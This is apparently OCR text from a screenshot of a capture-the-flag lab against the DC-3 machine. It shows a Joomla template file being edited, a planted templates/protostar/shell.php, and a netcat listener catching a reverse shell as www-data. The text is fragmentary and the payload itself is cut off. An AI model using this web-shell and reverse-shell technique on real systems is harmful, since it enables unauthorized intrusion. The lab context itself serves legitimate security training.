 192.168.56.160/templates/protostar/shell.php
GTFOBins Capture The Flag/CTF ... TryHackMe | Your Roo... W4LKRN3T 7h3w4lk3r (7h3w4kl3r)
System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File
Rename File Delete File Close File Help
root@hesher: ~
Editor Create Overrides Template Description
root@W4LK3R: ~ × root@W4LK3R: ~ × root@W4LK3R: ~ ×
root@W4LK3R: ~ 104x51
Editing file "/index.php" in template "protos
css
html
images
img
js
language
Press F10 to toggle Fu
1 <?php
2 /**
3 * @pac
4 * @sub
5 *
6 * @cop
rights
7 * @lic
LICENSE
8 */
9
10 defined
11
root@W4LK3R:~# nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.160.
Ncat: Connection from 192.168.56.160:42736.
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49
01:08:13 up 28 min, 0 users, load average: 0.46, 0.40, 0.24
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$